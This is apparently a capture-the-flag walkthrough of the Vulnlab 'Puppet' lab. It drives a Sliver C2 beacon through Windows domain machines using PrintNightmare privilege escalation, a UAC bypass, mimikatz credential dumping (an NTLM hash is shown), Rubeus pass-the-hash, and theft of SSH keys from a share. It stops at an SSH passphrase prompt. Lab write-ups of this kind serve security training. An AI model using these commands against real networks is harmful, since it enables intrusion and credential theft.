Puppet
The following chain is assumed breach scenario. We are given 3 IPs. According to description, we start with an already existing beacon.
File01
Port scan shows multiple ports open on the host given by the company
1
2
| └─$ rustscan -g -a 10.10.129.151 -r 1-65535
10.10.129.151 -> [21,22,8140,8443]
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
| └─$ nmap -sC -sV -p21,22,8140,8443 10.10.129.151
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-01-07 18:08 +05
Nmap scan report for 10.10.129.151
Host is up (0.088s latency).
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.5
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
| -rw----r-- 1 0 0 2119 Oct 11 12:32 red_127.0.0.1.cfg
|_-rwxr-xr-x 1 0 0 36515304 Oct 12 18:17 sliver-client_linux
| ftp-syst:
| STAT:
| FTP server status:
| Connected to ::ffff:10.8.4.147
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 2
| vsFTPd 3.0.5 - secure, fast, stable
|_End of status
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 e2:70:df:74:8c:ed:e9:81:46:16:e4:88:bc:7f:69:32 (ECDSA)
|_ 256 bf:f0:f1:8f:5b:66:93:9b:cb:8b:bc:78:37:b8:b8:3a (ED25519)
8140/tcp open ssl/http WEBrick httpd 1.7.0 (Ruby 3.0.2 (2021-07-07); OpenSSL 3.0.2)
| ssl-cert: Subject: commonName=puppet.puppet.vl
| Subject Alternative Name: DNS:puppet, DNS:puppet.puppet.vl
| Not valid before: 2024-10-11T18:01:13
|_Not valid after: 2029-10-11T18:01:13
|_ssl-date: TLS randomness does not represent time
8443/tcp open ssl/https-alt?
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject:
| Subject Alternative Name: DNS:
| Not valid before: 2024-09-17T08:52:10
|_Not valid after: 2027-09-17T08:52:10
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 106.07 seconds
|
We see that ftp share contains configuration and sliver client. Just like it was stated in the description, company has already setup C2 server for us. Let’s check configuration for C2 client
1
2
3
4
5
6
7
| └─$ cat red_127.0.0.1.cfg | jq .
{
"operator": "red",
"token": "bfbb238704ffecea42314144f4304fb67ffa216006c326fbee7318000e6b5542",
"lhost": "127.0.0.1",
"lport": 31337,
<SNIP>
|
We can simply change lhost value to the IP of the host where we found the config (assuming that C2 server is running on that host)
1
2
3
4
5
6
7
| └─$ cat red_127.0.0.1.cfg | jq .
{
"operator": "red",
"token": "bfbb238704ffecea42314144f4304fb67ffa216006c326fbee7318000e6b5542",
"lhost": "10.10.129.151",
"lport": 31337,
<SNIP>
|
Now import the config and start the client
1
| └─$ ./sliver-client_linux import red_127.0.0.1.cfg
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
| └─$ ./sliver-client_linux
Connecting to 10.10.129.151:31337 ...
███████╗██╗ ██╗██╗ ██╗███████╗██████╗
██╔════╝██║ ██║██║ ██║██╔════╝██╔══██╗
███████╗██║ ██║██║ ██║█████╗ ██████╔╝
╚════██║██║ ██║╚██╗ ██╔╝██╔══╝ ██╔══██╗
███████║███████╗██║ ╚████╔╝ ███████╗██║ ██║
╚══════╝╚══════╝╚═╝ ╚═══╝ ╚══════╝╚═╝ ╚═╝
All hackers gain dethrone
[*] Server v1.5.42 - 85b0e870d05ec47184958dbcb871ddee2eb9e3df
[*] Welcome to the sliver shell, please type 'help' for options
[*] Check for updates with the 'update' command
sliver > beacons
ID Name Tasks Transport Remote Address Hostname Username Operating System Locale Last Check-In Next Check-In
========== ============= ======= =========== ===================== ========== ==================== ================== ======== ========================================== ==========================================
41d9ad20 puppet-mtls 0/0 mtls 10.10.129.150:65332 File01 PUPPET\Bruce.Smith windows/amd64 en-US Tue Jan 7 18:16:06 +05 2025 (1m42s ago) Tue Jan 7 18:16:38 +05 2025 (1m10s ago)
sliver >
|
We see the single beacon running, let’s start with enumeration
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
| sliver > use 41d9ad20-8926-4866-8261-3ab51b6aafcc
[*] Active beacon puppet-mtls (41d9ad20-8926-4866-8261-3ab51b6aafcc)
sliver (puppet-mtls) > info
Beacon ID: 41d9ad20-8926-4866-8261-3ab51b6aafcc
Name: puppet-mtls
Hostname: File01
UUID: ec282f4a-20e6-1809-5066-2a43cde11fd9
Username: PUPPET\Bruce.Smith
UID: S-1-5-21-3066630505-2324057459-3046381011-1126
GID: S-1-5-21-3066630505-2324057459-3046381011-513
PID: 2108
OS: windows
Version: Server 2016 build 20348 x86_64
Locale: en-US
Arch: amd64
Active C2: mtls://pm01.puppet.vl:8443
Remote Address: 10.10.129.150:65332
Proxy URL:
Interval: 30s
Jitter: 3s
First Contact: Tue Jan 7 18:09:50 +05 2025 (24m36s ago)
Last Checkin: Tue Jan 7 18:32:27 +05 2025 (1m59s ago)
Next Checkin: Tue Jan 7 18:32:57 +05 2025 (1m29s ago)
|
We see that we have Bruce.Smith user on File01 machine. No other network interfaces. The sleep is set to 30s, we can set it to interactive
1
2
3
4
5
6
7
8
9
10
11
12
13
14
| sliver (puppet-mtls) > ifconfig
[*] Tasked beacon puppet-mtls (2c3fca24)
[+] puppet-mtls completed task 2c3fca24
+------------------------------------------+
| Ethernet |
+------------------------------------------+
| # | IP Addresses | MAC Address |
+---+------------------+-------------------+
| 7 | 10.10.129.150/28 | 0a:e0:52:89:78:c9 |
+------------------------------------------+
1 adapters not shown.
|
While enumerating filesystem, we find puppet-update.exe in C:\ProgramData\Puppet, which is a sliver beacon.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
| sliver (puppet-mtls) > ls programdata
[*] Tasked beacon puppet-mtls (98989859)
[+] puppet-mtls completed task 98989859
c:\programdata (17 items, 4.6 KiB)
==================================
drwxrwxrwx Amazon <dir> Sat Oct 12 07:59:44 -0800 2024
Lrw-rw-rw- Application Data -> C:\ProgramData 0 B Thu Sep 26 06:23:21 -0800 2024
Lrw-rw-rw- Desktop -> C:\Users\Public\Desktop 0 B Thu Sep 26 06:23:21 -0800 2024
Lrw-rw-rw- Documents -> C:\Users\Public\Documents 0 B Thu Sep 26 06:23:21 -0800 2024
drwxrwxrwx Microsoft <dir> Wed Sep 25 21:23:49 -0800 2024
-r--r--r-- ntuser.pol 4.6 KiB Sat Oct 12 00:27:57 -0800 2024
drwxrwxrwx Package Cache <dir> Sat Oct 12 08:00:11 -0800 2024
drwxrwxrwx Puppet <dir> Sat Oct 12 03:42:37 -0800 2024
drwxrwxrwx PuppetLabs <dir> Fri Oct 11 05:07:15 -0800 2024
drwxrwxrwx regid.1991-06.com.microsoft <dir> Fri Oct 11 03:41:49 -0800 2024
drwxrwxrwx SoftwareDistribution <dir> Sat May 08 00:20:24 -0800 2021
drwxrwxrwx ssh <dir> Sat May 08 01:36:34 -0800 2021
Lrw-rw-rw- Start Menu -> C:\ProgramData\Microsoft\Windows\Start Menu 0 B Thu Sep 26 06:23:21 -0800 2024
Lrw-rw-rw- Templates -> C:\ProgramData\Microsoft\Windows\Templates 0 B Thu Sep 26 06:23:21 -0800 2024
drwxrwxrwx USOPrivate <dir> Wed Sep 25 21:24:29 -0800 2024
drwxrwxrwx USOShared <dir> Sat May 08 00:20:24 -0800 2021
drwxrwxrwx VMware <dir> Wed Sep 25 21:27:25 -0800 2024
|
In case you don’t have some tools in your sliver client, run armory install all to install them. Now, let’s enumerate the user and domain. For that we can use SharpHound
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
| sliver (puppet-mtls) > sa-whoami
[*] Tasked beacon puppet-mtls (e5fa350d)
[*] Session c5acca93 puppet-mtls - 10.10.129.150:49794 (File01) - windows/amd64 - Tue, 07 Jan 2025 19:28:53 +05
[+] puppet-mtls completed task e5fa350d
[*] Successfully executed sa-whoami (coff-loader)
[*] Got output:
UserName SID
====================== ====================================
PUPPET\Bruce.Smith S-1-5-21-3066630505-2324057459-3046381011-1126
GROUP INFORMATION Type SID Attributes
================================================= ===================== ============================================= ==================================================
PUPPET\Domain Users Group S-1-5-21-3066630505-2324057459-3046381011-513 Mandatory group, Enabled by default, Enabled group,
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group,
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group,
NT AUTHORITY\INTERACTIVE Well-known group S-1-5-4 Mandatory group, Enabled by default, Enabled group,
CONSOLE LOGON Well-known group S-1-2-1 Mandatory group, Enabled by default, Enabled group,
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group,
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group,
LOCAL Well-known group S-1-2-0 Mandatory group, Enabled by default, Enabled group,
PUPPET\employees Group S-1-5-21-3066630505-2324057459-3046381011-1105 Mandatory group, Enabled by default, Enabled group,
Authentication authority asserted identity Well-known group S-1-18-1 Mandatory group, Enabled by default, Enabled group,
Mandatory Label\Medium Mandatory Level Label S-1-16-8192 Mandatory group, Enabled by default, Enabled group,
Privilege Name Description State
============================= ================================================= ===========================
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
|
I noticed that beacon can die due to running sharp-hound-4 assembly (seems like need to add -t 300 or more). Another way to do it, is by using inline-execute-assembly
1
2
3
4
| sliver (puppet-mtls) > sharp-hound-4 -s -- -c all --zipfilename puppet
[*] Tasked beacon puppet-mtls (b6b20494)
|
1
2
3
| sliver (puppet-mtls) > inline-execute-assembly /home/kali/tools/red-team/c2-toolkit/SharpHound.exe "-c All --zipfilename puppet.zip"
[*] Tasked beacon puppet-mtls (2a9cd4e4)
|
We can also check adcs and ports
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
| sliver (puppet-mtls) > sa-adcs-enum
[*] Tasked beacon puppet-mtls (0abfa126)
[+] puppet-mtls completed task 0abfa126
[*] Successfully executed sa-adcs-enum (coff-loader)
[*] Got output:
[*] Found 0 CAs in the domain
adcs_enum SUCCESS.
sliver (puppet-mtls) > sa-netstat
[*] Tasked beacon puppet-mtls (960c9b0f)
[+] puppet-mtls completed task 960c9b0f
[*] Successfully executed sa-netstat (coff-loader)
[*] Got output:
Processing: 18 Entries
PROTO SRC DST STATE PROCESS PID
TCP 0.0.0.0:135 LISTEN LISTENING ( 908)
TCP 0.0.0.0:445 LISTEN LISTENING ( 4)
TCP 0.0.0.0:3389 LISTEN LISTENING ( 1020)
TCP 0.0.0.0:5985 LISTEN LISTENING ( 4)
TCP 0.0.0.0:47001 LISTEN LISTENING ( 4)
TCP 0.0.0.0:49664 LISTEN LISTENING ( 684)
TCP 0.0.0.0:49665 LISTEN LISTENING ( 572)
TCP 0.0.0.0:49666 LISTEN LISTENING ( 712)
TCP 0.0.0.0:49667 LISTEN LISTENING ( 684)
TCP 0.0.0.0:49668 LISTEN LISTENING ( 1824)
TCP 0.0.0.0:49669 LISTEN LISTENING ( 284)
TCP 0.0.0.0:49673 LISTEN LISTENING ( 664)
TCP 10.10.129.150:139 LISTEN LISTENING ( 4)
TCP 10.10.129.150:3389 10.8.4.147:59902 CLOSE_WAIT ( 1020)
TCP 10.10.129.150:50107 10.10.129.149:135 TIME_WAIT ( 0)
TCP 10.10.129.150:50108 10.10.129.149:49667 TIME_WAIT ( 0)
TCP 10.10.129.150:50116 10.10.129.151:8443 ESTABLISHED C:\ProgramData\Puppet\puppet-update.exe ( 2300)
TCP 10.10.129.150:50160 10.10.129.151:8443 ESTABLISHED C:\ProgramData\Puppet\puppet-update.exe ( 2300)
UDP 0.0.0.0:123 *:* ( 692)
UDP 0.0.0.0:3389 *:* ( 1020)
UDP 0.0.0.0:5353 *:* ( 1060)
UDP 0.0.0.0:5355 *:* ( 1060)
UDP 0.0.0.0:58444 *:* ( 1060)
UDP 10.10.129.150:137 *:* ( 4)
UDP 10.10.129.150:138 *:* ( 4)
UDP 127.0.0.1:54684 *:* ( 284)
UDP 127.0.0.1:58446 *:* C:\ProgramData\Puppet\puppet-update.exe ( 2300)
UDP 127.0.0.1:60719 *:* ( 1060)
UDP 127.0.0.1:64206 *:*
|
Nothing interesting. We can run PrivescCheck
1
2
3
4
5
6
7
| sliver (puppet-mtls) > upload /home/kali/tools/red-team/c2-toolkit/PrivescCheck.ps1
[*] Tasked beacon puppet-mtls (ce090d4e)
[+] puppet-mtls completed task ce090d4e
[*] Wrote file to c:\temp\PrivescCheck.ps1
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
| sliver (puppet-mtls) > sharpsh -t 300 -- -c invoke-privesccheck -u c:\\temp\\PrivescCheck.ps1
<SNIP>
[*] Status: Vulnerable - High
Policy : Limits print driver installation to Administrators
Key : HKLM\SOFTWARE\Policies\Microsoft\Windows NT\Printers\PointAndPrint
Value : RestrictDriverInstallationToAdministrators
Data : 0
Default : 1
Expected : <null|1>
Description : Installing printer drivers does not require administrator privileges.
Policy : Point and Print Restrictions > NoWarningNoElevationOnInstall
Key : HKLM\SOFTWARE\Policies\Microsoft\Windows NT\Printers\PointAndPrint
Value : NoWarningNoElevationOnInstall
Data : 1
Default : 0
Expected : <null|0>
Description : Do not show warning or elevation prompt. Note: this setting reintroduces the PrintNightmare LPE
vulnerability, even if the settings 'InForest' and/or 'TrustedServers' are configured.
<SNIP>
|
We see that it’s vulnerable to PrintNightmare. We can use the following PoC to add admin user to the current machine.
1
2
3
4
5
6
| sliver (puppet-mtls) > upload /home/kali/tools/red-team/c2-toolkit/CVE-2021-34527.ps1
[*] Tasked beacon puppet-mtls (4765b136)
[+] puppet-mtls completed task 4765b136
[*] Wrote file to c:\temp\CVE-2021-34527.ps1
|
To invoke it we might need to use encoded command. But there’s a downside to this
1
2
| └─$ echo -n 'Invoke-Nightmare -DriverName "Xerox3010" -NewUser "pentest" -NewPassword "Pentest123"' | iconv -t UTF-16LE | base64 -w 0
SQBuAHYAbwBrAGUALQBOAGkAZwBoAHQAbQBhAHIAZQAgAC0ARAByAGkAdgBlAHIATgBhAG0AZQAgACIAWABlAHIAbwB4ADMAMAAxADAAIgAgAC0ATgBlAHcAVQBzAGUAcgAgACIAcABlAG4AdABlAHMAdAAiACAALQBOAGUAdwBQAGEAcwBzAHcAbwByAGQAIAAiAFAAZQBuAHQAZQBzAHQAMQAyADMAIgA=
|
If we try to run it, we receive an error. It happens due to the fact that it is using the Donut loader the command inherits the limitation that process arguments cannot be longer than 256 characters.
1
2
3
4
5
6
7
8
9
10
11
| sliver (puppet-mtls) > sharpsh -i -s -t 300 -- -u c:\\temp\\CVE-2021-34527.ps1 -e -c SQBuAHYAbwBrAGUALQBOAGkAZwBoAHQAbQBhAHIAZQAgAC0ARAByAGkAdgBlAHIATgBhAG0AZQAgACIAWABlAHIAbwB4ACIAIAAtAE4AZQB3AFUAcwBlAHIAIAAiAHIAdABlAGEAbQAiACAALQBOAGUAdwBQAGEAcwBzAHcAbwByAGQAIAAiAHIAZQBkAHQAZQBhAG0AMQAyADMAIgA=
? Do you want to continue? Yes
<SNIP>
[+] puppet-mtls completed task 405cc51b
[*] sharpsh output:
the MethodInfo::Invoke_3 method returned an error:
|
We can try making the encoded command shorter within the limit or simply use default version of the exploit. It should create adm1n user
1
2
| └─$ echo -n 'Invoke-Nightmare' | iconv -t UTF-16LE | base64 -w 0
SQBuAHYAbwBrAGUALQBOAGkAZwBoAHQAbQBhAHIAZQA=
|
1
2
3
| sliver (puppet-mtls) > sharpsh -i -s -t 300 -- -u c:\\temp\\CVE-2021-34527.ps1 -e -c SQBuAHYAbwBrAGUALQBOAGkAZwBoAHQAbQBhAHIAZQA=
[*] Tasked beacon puppet-mtls (b638f794)
|
We could also try executing it using inline-execute-assembly
1
| sliver (puppet-mtls) > inline-execute-assembly -t 300 /home/kali/tools/red-team/c2-toolkit/sharpsh.exe "-u c:\\temp\\CVE-2021-34527.ps1 -e -c <ENCODED_COMMAND>
|
It might return error, but if we check Administrators group there’s created user
1
2
3
4
5
| sliver (puppet-mtls) > sharpsh -i -s -t 300 -- -u c:\\temp\\CVE-2021-34527.ps1 -e -c SQBuAHYAbwBrAGUALQBOAGkAZwBoAHQAbQBhAHIAZQA=
<SNIP>
the MethodInfo::Invoke_3 method returned an error:
[*] Output saved to /tmp/sharpsh_.3064652156.log
|
1
2
3
4
5
6
7
8
9
10
| sliver (puppet-mtls) > sa-netlocalgroup2 localhost
<SNIP>
----------Local Group Member----------
Host: localhost
Group: Administrators
Member: FILE01\adm1n
MemberSid: S-1-5-21-2946821189-2073930159-359736154-1002
MemberSidType: User
--------End Local Group Member--------
|
Now we run runas to acquire beacon with administrator privileges
1
2
3
4
5
6
7
8
9
10
| sliver (puppet-mtls) > runas -u adm1n -P "P@ssw0rd" -p c:\\programdata\\puppet\\puppet-update.exe
[*] Tasked beacon puppet-mtls (45990142)
[+] puppet-mtls completed task 45990142
[*] Successfully ran c:\programdata\puppet\puppet-update.exe on puppet-mtls
[*] Beacon 49cc5167 puppet-mtls - 10.10.179.102:55757 (File01) - windows/amd64 - Thu, 09 Jan 2025 21:13:05 +05
|
But the beacon is not running in elevated context due to UAC
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
| sliver (puppet-mtls) > sa-whoami
[*] Tasked beacon puppet-mtls (152d6153)
[+] puppet-mtls completed task 152d6153
[*] Successfully executed sa-whoami (coff-loader)
[*] Got output:
UserName SID
====================== ====================================
FILE01\adm1n S-1-5-21-2946821189-2073930159-359736154-1002
GROUP INFORMATION Type SID Attributes
================================================= ===================== ============================================= ==================================================
FILE01\None Group S-1-5-21-2946821189-2073930159-359736154-513 Mandatory group, Enabled by default, Enabled group,
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group,
NT AUTHORITY\Local account and member of Administrators groupWell-known group S-1-5-114
BUILTIN\Administrators Alias S-1-5-32-544
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group,
NT AUTHORITY\INTERACTIVE Well-known group S-1-5-4 Mandatory group, Enabled by default, Enabled group,
CONSOLE LOGON Well-known group S-1-2-1 Mandatory group, Enabled by default, Enabled group,
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group,
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group,
NT AUTHORITY\Local account Well-known group S-1-5-113 Mandatory group, Enabled by default, Enabled group,
LOCAL Well-known group S-1-2-0 Mandatory group, Enabled by default, Enabled group,
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group,
Mandatory Label\Medium Mandatory Level Label S-1-16-8192 Mandatory group, Enabled by default, Enabled group,
Privilege Name Description State
============================= ================================================= ===========================
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
|
We can use one of the UAC bypasses from the repo
1
| └─$ cp -rp SspiUacBypass ~/.sliver-client/extensions
|
1
| └─$ cd ~/.sliver-client/extensions/SspiUacBypass
|
1
2
3
4
5
| └─$ make
mkdir -p bin
mkdir -p bin/standalone
x86_64-w64-mingw32-g++ -c src/SspiUacBypassBOF.cpp -w -o bin/SspiUacBypassBOF.o
x86_64-w64-mingw32-g++ src/standalone/SspiUacBypass.cpp src/standalone/CreateSvcRpc.cpp -static -lsecur32 -s -w -o bin/standalone/SspiUacBypass.exe
|
Now we load the extension and deploy the beacon with it
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
| sliver (puppet-mtls) > extensions load /home/kali/.sliver-client/extensions/SspiUacBypass
[*] Added SspiUacBypass command: Perform UAC bypass via SSPI Datagram Contexts
sliver (puppet-mtls) > SspiUacBypass C:\\programdata\\puppet\\puppet-update.exe
[*] Tasked beacon puppet-mtls (2d7b7fae)
[+] puppet-mtls completed task 2d7b7fae
[*] Successfully executed SspiUacBypass (coff-loader)
[*] Got output:
SspiUacBypass - Bypassing UAC with SSPI Datagram Contexts
by @splinter_code
Forging a token from a fake Network Authentication through Datagram Contexts
Network Authentication token forged correctly, handle --> 0x290
Forged Token Session ID set to 1. lsasrv!LsapApplyLoopbackSessionId adjusted the token to our current session
Bypass Success! Now impersonating the forged token... Loopback network auth should be seen as elevated now
Invoking CreateSvcRpc (by @x86matthew)
Connecting to \\127.0.0.1\pipe\ntsvcs RPC pipe
Opening service manager...
Creating temporary service...
Executing 'C:\programdata\puppet\puppet-update.exe' as SYSTEM user...
Deleting temporary service...
Finished
[*] Beacon 39222b16 puppet-mtls - 10.10.179.102:56053 (File01) - windows/amd64 - Thu, 09 Jan 2025 21:29:20 +05
|
We have system beacon now
1
2
3
4
5
6
7
| sliver (puppet-mtls) > beacons
ID Name Tasks Transport Remote Address Hostname Username Operating System Locale Last Check-In Next Check-In
========== ============= ======= =========== ===================== ========== ===================== ================== ======== =========================================== ===========================================
994f3668 puppet-mtls 6/6 mtls 10.10.179.102:55617 File01 PUPPET\Bruce.Smith windows/amd64 en-US Thu Jan 9 21:28:35 +05 2025 (1m25s ago) Thu Jan 9 21:29:07 +05 2025 (53s ago)
49cc5167 puppet-mtls 5/5 mtls 10.10.179.102:55757 File01 <err> windows/amd64 en-US Thu Jan 9 21:28:32 +05 2025 (1m28s ago) Thu Jan 9 21:29:02 +05 2025 (58s ago)
39222b16 puppet-mtls 0/0 mtls 10.10.179.102:56053 File01 NT AUTHORITY\SYSTEM windows/amd64 en-US Thu Jan 9 21:28:35 +05 2025 (1m25s ago) Thu Jan 9 21:29:05 +05 2025 (55s ago)
|
puppet.puppet.vl
We can continue our enumeration. Let’s dump the hashes. We can use sideload and run mimikatz. Or use mimikatz/nanodump from the armory.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
| sliver (puppet-mtls) > mimikatz token::elevate privilege::debug sekurlsa::logonpasswords
<SNIP>
Authentication Id : 0 ; 838872 (00000000:000cccd8)
Session : Service from 0
User Name : svc_puppet_win_t1
Domain : PUPPET
Logon Server : DC01
Logon Time : 1/9/2025 7:31:30 AM
SID : S-1-5-21-3066630505-2324057459-3046381011-1131
msv :
[00000003] Primary
* Username : svc_puppet_win_t1
* Domain : PUPPET
* NTLM : 784c7b51056579e64f74c71cb013dda6
* SHA1 : e4b6c57180670c42d1894db1daebe833787ad23b
* DPAPI : abe71d756f0b2d9e69b803833ef4869d
tspkg :
wdigest :
* Username : svc_puppet_win_t1
* Domain : PUPPET
* Password : (null)
kerberos :
* Username : svc_puppet_win_t1
* Domain : PUPPET.VL
* Password : (null)
ssp :
credman :
cloudap :
<SNIP>
|

We have svc_puppet_win_t1. But there are 2 more identical accounts: svc_puppet_win_t0 and svc_puppet_lin_t1, where svc_puppet_win_t0 has admin privileges in domain
One thing we didn’t enumerate were shares. If we try to check shares on DC01 as Bruce.Smith or File01$ (we have system shell), we can’t check the contents of the it share
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
| sliver (puppet-mtls) > sa-netshares dc01
[*] Tasked beacon puppet-mtls (c6eba231)
[+] puppet-mtls completed task c6eba231
[*] Successfully executed sa-netshares (coff-loader)
[*] Got output:
Share:
---------------------dc01----------------------------------
ADMIN$
C$
IPC$
it
NETLOGON
SYSVOL
sliver (puppet-mtls) > ls \\\\dc01.puppet.vl\\it
[*] Tasked beacon puppet-mtls (10ba3882)
[+] puppet-mtls completed task 10ba3882
\\dc01.puppet.vl\it\ (0 items, 0 B)
===================================
|
We can check if we can do it as a newly acquired user, let’s ask for ticket using Rubeus
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
| sliver (puppet-mtls) > inline-execute-assembly /home/kali/tools/red-team/c2-toolkit/Rubeus.exe "asktgt /ptt /nowrap /user:svc_puppet_win_t1 /rc4:784c7b51056579e64f74c71cb013dda6"
[*] Successfully executed inline-execute-assembly (coff-loader)
[*] Got output:
[+] Success - Wrote 498778 bytes to memory
[+] Using arguments: asktgt /ptt /nowrap /user:svc_puppet_win_t1 /rc4:784c7b51056579e64f74c71cb013dda6
______ _
(_____ \ | |
_____) )_ _| |__ _____ _ _ ___
| __ /| | | | _ \| ___ | | | |/___)
| | \ \| |_| | |_) ) ____| |_| |___ |
|_| |_|____/|____/|_____)____/(___/
v2.2.3
[*] Action: Ask TGT
[*] Using rc4_hmac hash: 784c7b51056579e64f74c71cb013dda6
[*] Building AS-REQ (w/ preauth) for: 'puppet.vl\svc_puppet_win_t1'
[*] Using domain controller: 10.10.179.101:88
[+] TGT request successful!
[*] base64(ticket.kirbi):
doIF2jCCBdagAwIBBaEDAgEWooIE7zCCB<SNIP>
[+] Ticket successfully imported!
ServiceName : krbtgt/puppet.vl
ServiceRealm : PUPPET.VL
UserName : svc_puppet_win_t1 (NT_PRINCIPAL)
UserRealm : PUPPET.VL
StartTime : 1/9/2025 9:12:32 AM
EndTime : 1/9/2025 7:12:32 PM
RenewTill : 1/16/2025 9:12:32 AM
Flags : name_canonicalize, pre_authent, initial, renewable, forwardable
KeyType : rc4_hmac
Base64(key) : 0wsLAGtWVFgssPLntvV5aw==
ASREP (key) : 784C7B51056579E64F74C71CB013DDA6
[+] inlineExecute-Assembly Finished
|
Seems like we have access
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
| sliver (puppet-mtls) > c2tc-klist
[*] Successfully executed c2tc-klist (coff-loader)
[*] Got output:
Cached Tickets: (1)
#0> Client: svc_puppet_win_t1 @ PUPPET.VL
Server: krbtgt/puppet.vl @ PUPPET.VL
KerbTicket Encryption Type: (18) AES256_CTS_HMAC_SHA1_96
Ticket Flags: 0x40e10000 -> forwardable renewable initial pre_authent name_canonicalize
Start Time: 1/9/2025 9:12:32
End Time: 1/9/2025 19:12:32
Renew Time: 1/16/2025 9:12:32
Session Key Type: (23) RC4_HMAC_NT
Cache Flags: 0x1 -> PRIMARY
Kdc Called:
sliver (puppet-mtls) > ls \\\\dc01.puppet.vl\\it
\\dc01.puppet.vl\it\ (3 items, 813.9 KiB)
=========================================
drwxrwxrwx .ssh <dir> Sat Oct 12 00:39:50 -0800 2024
drwxrwxrwx firewalls <dir> Sat Oct 12 00:15:05 -0800 2024
-rw-rw-rw- PsExec64.exe 813.9 KiB Sat Oct 12 00:07:00 -0800 2024
|
We find interesting folder .ssh, so let’s check and download it’s content
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
| sliver (puppet-mtls) > ls \\\\dc01.puppet.vl\\it\\.ssh
\\dc01.puppet.vl\it\.ssh (2 items, 580 B)
=========================================
-rw-rw-rw- ed25519 472 B Sat Oct 12 00:14:23 -0800 2024
-rw-rw-rw- ed25519.pub 108 B Sat Oct 12 00:40:09 -0800 2024
sliver (puppet-mtls) > download \\\\dc01.puppet.vl\\it\\.ssh\\ed25519
[*] Wrote 472 bytes (1 file successfully, 0 files unsuccessfully) to /home/kali/vulnlab/chains/puppet/\\dc01.puppet.vl\it\.ssh\ed25519
sliver (puppet-mtls) > download \\\\dc01.puppet.vl\\it\\.ssh\\ed25519.pub
[*] Wrote 108 bytes (1 file successfully, 0 files unsuccessfully) to /home/kali/vulnlab/chains/puppet/\\dc01.puppet.vl\it\.ssh\ed25519.pub
|
It looks like it’s a ssh private key for
1
2
3
4
5
6
| └─$ cat ed25519 ed25519.pub
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAACmFlczI1Ni1jdHIAAAAGYmNyeXB0AAAAGAAAABCxU1nCO+
<REDACTED>
-----END OPENSSH PRIVATE KEY-----
ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIIDS4W6uOArXO9Sk20zh7L7wAhVJXtBJlE81UZTrWNTv svc_puppet_lin_t1@puppet.vl
|
Let’s enumerate and find the which host has ssh port open
1
2
3
4
5
6
7
8
9
| sliver (puppet-mtls) > sa-probe 10.10.179.103 22
[*] Tasked beacon puppet-mtls (e6462724)
[+] puppet-mtls completed task e6462724
[*] Successfully executed sa-probe (coff-loader)
[*] Got output:
10.10.179.103:22 OPEN
|
If we try to connect using key, it asks for passphrase
1
2
3
